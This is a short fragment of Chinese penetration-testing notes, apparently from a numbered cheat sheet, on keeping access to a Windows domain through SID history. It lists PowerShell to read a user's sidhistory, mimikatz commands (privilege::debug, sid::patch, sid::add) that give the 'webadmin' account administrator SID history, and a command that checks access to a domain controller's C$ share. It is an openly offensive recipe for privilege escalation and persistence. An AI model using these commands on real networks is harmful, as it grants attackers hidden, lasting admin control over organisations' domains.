 55 #内网域-权限维持-基于用户属性修改-SID history
56 1、获取某用户SID属性：
57 Import-Module ActiveDirectory
58 Get-ADUser webadmin -Properties sidhistory
59 2、给予某用户administrator属性：
60 privilege::debug
61 sid::patch
62 sid::add /sam:webadmin /new:administrator
63 3、测评给与前后的DC访问权限：
64 dir \\192.168.3.21\c$